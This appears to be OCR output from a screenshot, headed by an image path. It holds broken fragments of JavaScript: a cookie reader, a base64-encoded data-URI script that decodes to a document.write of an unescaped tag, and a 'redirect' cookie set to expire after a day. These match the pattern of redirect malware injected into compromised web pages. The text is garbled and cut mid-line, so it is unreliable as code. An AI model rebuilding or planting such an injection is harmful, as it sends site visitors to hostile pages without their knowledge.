
om
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}